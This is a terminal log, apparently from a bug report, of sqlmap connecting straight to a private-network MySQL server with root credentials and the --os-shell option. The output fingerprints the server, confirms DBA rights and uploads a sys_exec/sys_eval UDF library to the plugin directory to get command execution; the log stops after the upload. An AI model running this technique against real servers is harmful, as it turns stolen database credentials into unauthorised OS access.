 (sqlmap) lan1oc@koi:~/sqlmap$ ./sqlmap.py -d "mysql://root:123456@10.3.4.96:3306/mysql" --os-shell
        ___
       __H__
 ___ ___[.]_____ ___ ___  {1.9.3.3#dev}
|_ -| . [']     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assum
e no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 11:04:15 /2025-03-27/
[11:04:16] [INFO] connection to MySQL server '10.3.4.96:3306' established
[11:04:16] [INFO] testing MySQL
[11:04:16] [INFO] resumed: [['1']]...
[11:04:16] [INFO] confirming MySQL
[11:04:16] [INFO] resumed: [['1']]...
[11:04:16] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.0
[11:04:16] [INFO] fingerprinting the back-end DBMS operating system
[11:04:16] [INFO] resumed: [['0']]...
[11:04:16] [INFO] the back-end DBMS operating system is Linux
[11:04:16] [WARNING] (remote) OperationalError: Unknown table 'sqlmapfile'
[11:04:16] [WARNING] (remote) OperationalError: Unknown table 'sqlmapfilehex'
[11:04:16] [INFO] testing if current user is DBA
[11:04:16] [INFO] fetching current user
[11:04:16] [INFO] resumed: [['root@%']]...
[11:04:16] [INFO] resumed: [['1']]...
what is the back-end database management system architecture?
[1] 32-bit (default)
[2] 64-bit
> 2
[11:04:17] [INFO] checking if UDF 'sys_exec' already exist
[11:04:17] [INFO] checking if UDF 'sys_eval' already exist
[11:04:17] [INFO] detecting back-end DBMS version from its banner
[11:04:17] [INFO] resumed: [['5.5.23']]...
[11:04:17] [INFO] retrieving MySQL plugin directory absolute path
[11:04:17] [INFO] resumed: [['/usr/local/mysql/lib/plugin/']]...
[11:04:17] [WARNING] (remote) OperationalError: Unknown table 'sqlmapfile'
[11:04:20] [INFO] the local file '/tmp/sqlmapxlz3wl4n5072/lib_mysqludf_sys_repoil9.so' and the remote file '/usr/local/mysql/lib/plugin/libspjfe.so' have the same size (8040 B)